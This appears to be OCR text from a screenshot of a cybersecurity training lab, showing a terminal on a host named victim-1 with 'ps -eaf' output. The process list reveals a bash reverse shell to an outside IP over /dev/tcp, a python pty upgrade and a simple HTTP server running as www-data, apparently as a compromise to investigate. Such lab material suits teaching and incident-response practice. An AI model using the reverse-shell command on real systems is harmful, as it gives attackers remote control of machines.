 https://attackdefense.com/challe
DEFAULT
r4lnzpnzfvkqqkonnudcylimm.mumbaix.attackdefensecloudlabs.com/#/client/REVGQVVMVABjAGRlZmF1bHQ=?username=&password=
LXTerminal
File Edit Tabs Help
LXTerminal LXTerminal LXTerminal LXTerminal
admin@victim-1:~$
admin@victim-1:~$ ps -eaf
UID PID PPID C STIME TTY TIME CMD
root 1 0 0 19:48 ? 00:00:00 /usr/bin/python /usr/bin/supervisord -n
root 19 1 0 19:48 ? 00:00:00 /usr/sbin/sshd
root 20 1 0 19:48 ? 00:00:00 su - www-data -s /bin/bash -c python /app/main.py
www-data 21 20 0 19:48 ? 00:00:00 python /app/main.py
www-data 23 21 0 19:48 ? 00:00:11 /usr/bin/python /app/main.py
root 28 1 0 19:48 ? 00:00:00 /bin/sh /usr/local/bin/mysqld_safe
root 310 28 0 19:48 ? 00:00:01 /usr/local/mysql/bin/mysqld --basedir=/usr/local/mysql --datadir=/usr/local/mysql/data -
www-data 362 1 0 19:57 ? 00:00:00 /bin/bash -c /bin/bash -i >& /dev/tcp/192.53.160.2/1234 0>&1
www-data 364 362 0 19:57 ? 00:00:00 /bin/bash -i
www-data 367 364 0 19:58 ? 00:00:00 python -c import pty;pty.spawn("/bin/bash")
www-data 368 367 0 19:58 pts/0 00:00:00 /bin/bash
www-data 381 368 0 20:00 pts/0 00:00:00 python -m SimpleHTTPServer
root 383 19 0 20:33 ? 00:00:00 sshd: admin [priv]
admin 392 383 0 20:33 ? 00:00:00 sshd: admin@pts/1
admin 393 392 0 20:33 pts/1 00:00:00 -bash
admin 399 393 0 20:33 pts/1 00:00:00 ps -eaf
admin@victim-1:~$
admin@victim-1:~$
LXTerminal Untitled s...la Firefox 1 2 3 4 2:04